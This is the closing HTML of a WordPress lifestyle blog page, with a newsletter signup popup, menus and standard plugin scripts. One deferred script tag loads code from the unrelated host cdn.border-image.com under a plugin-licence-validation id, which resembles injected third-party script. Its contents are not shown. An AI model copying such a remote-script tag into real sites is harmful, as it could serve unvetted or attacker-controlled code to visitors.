					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768712591&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"43c7db73bf","subscribe_nonce":"569ec5076c","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>